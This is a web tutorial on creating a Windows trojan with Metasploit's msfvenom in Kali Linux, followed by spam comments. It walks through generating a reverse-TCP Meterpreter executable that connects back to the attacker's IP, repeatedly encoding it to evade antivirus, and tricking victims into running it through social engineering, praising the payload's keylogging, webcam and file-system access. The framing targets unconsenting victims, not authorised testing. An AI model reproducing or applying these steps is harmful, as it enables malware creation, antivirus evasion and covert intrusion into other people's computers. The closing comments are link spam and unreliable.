
No products in the cart.

How to Create a Trojan Virus in Kali Linux 5
General information
In this article, we will be using one of Kali Linux’s vast selection of hacking tools to create a trojan (also known as a RAT (Remote Access Tool) in hacking circles). Depending on the tools we use, we can have access to our victim’s files and system processes, including the ability to record keystrokes or take a screenshot through their webcam.
A quick preview of what’s to come
- We will update Kali Linux – Kali Linux and its tools are constantly growing and evolving. Updating periodically is a good practice.
- Open our exploit software – in this tutorial, we will be using Metasploit, a software that generates trojan files and gives you backdoor access to the victim’s computer when they run the infected file. Metasploit comes pre-installed on all versions of Kali, making this step easier.
- Choose our payload – Metasploit comes with a lengthy list of payloads, some more suited to different situations than others. We will be choosing a versatile and effective payload for hacking a windows machine.
- Customize our payload – the payload needs information like our IP address and the listening port when we create it.
- Generate the payload – once we give all our information to the payload, we need to generate it as a .exe file.
- Encrypt the payload – antivirus programs might catch an unencrypted payload. By encrypting it, we reduce the chance of an antivirus catching us.
Step 1: Update and Upgrade Kali Linux
You should be periodically updating Kali Linux. If you haven’t upgraded in a while or you just booted it up, now is a good time to update.
Open the terminal by clicking the window at the top and type in:
sudo apt-get updateNext, type in:
sudo apt-get upgrade
This should update your system to the most recent version, ensuring that all the tools will work exactly as they should. Now we can begin.
Step 2: Open exploit software
In this article, we will be using the metasploit framework. Metasploit is a software that comes pre-installed on all Kali Linux machines that allows you to create custom payloads that will link back to your computer from the victim’s computer. In this case, the payload is our RAT. Using metasploit, a hacker can create a payload, save it to a file, and trick some unsuspecting user into clicking on it through social engineering. If you don’t know what we mean by social engineering, think of the famous Nigerian Prince scam. The only difference in this case is that instead of tricking the user into giving him bank account information, the hacker tricks the user into clicking on a malicious file.

Open up the terminal and type in
msfvenomThis will show a list of commands available to you in metasploit. To see available payloads, type in
msfvenom -l payloads
This will list all available payloads for you to use. As you can see, there are a lot of them. If you want to see other options, you can type in any of the other options listed on screen. You can see options like formatting, platforms, encoders (which will be discussed later in this article), encryption keys, bad characters, and many others.
Step 2.5: Fix any errors
When giving the command to list payloads, you might see this error:

If you see this, it means that bundler is either set up incorrectly or hasn’t been updated.
Note: if you did not see this error, you can skip to step 3.
To fix this, change the current directory (file) to usr/share/metasploit-framework by typing in:
cd /usr/share/metasploit-framework/from the root directory. If you make a mistake, you can type in
cd ..to go back to the previous directory or type in any directory after cd to go there.
Now that we are in the metasploit-framework directory, type in
gem install bundlerto install bundler, then type in
bundle installIf bundler is not the correct version, you should get a message telling you which version to install (in this case it was 1.17.3). Type in
gem install bundler:[version number]and then type in
gem update –system

After all of that, everything should work perfectly.
Type in
cd /rootto go back to the root directory.
Step 3: Choose our payload
Type in

msfvenom -l payloadsto see a list of payloads.
We recommend using windows/meterpreter/reverse_tcp. It allows you to keylog, sniff for data, and control the infected computer’s file system, microphone, and webcam. It is one of the most versatile, invasive, and devastating payloads in metasploit.
Step 4: Customize our payload
Now that we have our payload, we can check what options we have. Type:
msfvenom –list-options -p [payload]to see what we can change about the exploit and where the exploit sends the information.

We see that LHOST is blank; this is where the exploit sends information from the infected device. In most cases, this will be your ip address.
To find your ip address, type
ifconfiginto the terminal to get this window. Your ip address is after the word “inet.” If you are connected to the internet via ethernet, use the ip address at eth0; if you are connected wirelessly, use the one at wlan0.

Our ip address is our LHOST parameter.
Step 5: Generate the trojan
Now that we have our payload, ip address, and port number, we have all the information that we need. Type in:
msfvenom -p [payload] LHOST=[your ip address] LPORT=[the port number] -f [file type] > [path]The file type should be exe, and the path should be the file name (make sure the file extension after the name and the file type match). Especially make sure to not press enter before putting the “> [path],” as this will run the exploit on your own device.


If we look in our files using ls, we see that our new file pops up.
Step 6: Encrypt the trojan
Since windows/meterpreter/reverse_tcp is a common exploit, many antivirus programs will detect it. However, we can encrypt the program so that an antivirus can’t catch it. Included with metasploit is a long list of encryptors. Type:
msfvenom -l encoders to see a list of them.
Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:
msfvenom -p [payload] LHOST=[your ip address] LPORT=[the port number] -e [encoder] -i [number of times to encrypt] -f [file type] > [path]
Now we have made a trojan virus that has been encrypted and harder to recognize by an antivirus program. If we type ‘ls’ to look at our files, we see…
Our new trojan is in our files.
Step 7: Open a Meterpreter Session so that the Trojan can connect back to you
For this step, please visit How to use Meterpreter when controlling a Trojan. Make sure that you use your ip address (the ip address of the computer running Kali and the one that you used when creating the trojan) and also use the same exploit: windows/meterpreter/reverse_tcp
If you are looking to create a Trojan for Mac OSX
In conclusion:
- We updated Kali Linux in order to keep everything working.
- We generated a payload in metasploit with our IP address and listening port as parameters.
- We waited for the victim to run the trojan, which in turn allowed us remote access to the victim’s computer and file system.
If you want to try this yourself but don’t have Kali Linux available to you, you can buy a live USB containing Kali Linux right here.
Like!! I blog quite often and I genuinely thank you for your information. The article has truly peaked my interest.
Saved as a favorite, I love your blog! content. https://writeablog.net/dryermargin26/show-your-clients-that-you-love-them
Unquestionably believe that which you stated.
Your favorite justification appeared to be on the web the easiest thing to be aware of.
I say to you, I certainly get irked while people think about worries that they
just do not know about. You managed to hit the nail upon the top and defined out the whole thing
without having side-effects , people can take a signal.
Will likely be back to get more. Thanks
https://waterfallmagazine.com
Thank you, I have recently been searching
for information about this subject for a long time and
yours is the best I have came upon so far. But, what about the bottom
line? Are you positive about the source?
I used to be suggested this web site through my cousin. I’m no longer positive whether this publish
is written through him as no one else know such designated about my
problem. You’re wonderful! Thank you!